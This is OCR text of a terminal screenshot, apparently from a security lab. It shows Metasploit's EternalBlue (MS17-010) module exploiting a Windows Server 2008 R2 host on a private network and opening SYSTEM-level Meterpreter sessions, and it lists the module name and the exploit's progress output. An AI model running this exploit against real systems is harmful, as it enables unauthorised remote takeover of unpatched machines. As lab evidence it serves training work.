 kali@spokhrel157855: ~
File Actions Edit View Help
[*] 10.0.0.8:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.0.8:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.0.8:445 - 0×00000030 6b 20 31 k 1
[+] 10.0.0.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.8:445 - Starting non-paged pool grooming
[+] 10.0.0.8:445 - Sending SMBv2 buffers
[+] 10.0.0.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.8:445 - Sending final SMBv2 buffers.
[*] 10.0.0.8:445 - Sending last fragment of exploit packet!
[*] 10.0.0.8:445 - Receiving response from exploit packet
[+] 10.0.0.8:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.0.8:445 - Sending egg to corrupted connection.
[*] 10.0.0.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.0.8
[*] Meterpreter session 2 opened (10.0.0.99:7777 → 10.0.0.8:49183) at 2023-11-27 22:59:06 -0500
[+] 10.0.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-Q94FH 10.0.0.99:4444 → 10.0.0.8:4918
A5ITF8 1 (10.0.0.8)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-Q94FH 10.0.0.99:7777 → 10.0.0.8:4918
A5ITF8 3 (10.0.0.8)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
kali@spokhrel157855: ~
File Actions Edit View Help
──(kali㉿spokhrel157855)-[~]
─$ uname -a && date
Linux spokhrel157855 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 GNU/
Mon Nov 27 11:00:51 PM EST 2023
──(kali㉿spokhrel157855)-[~]
─$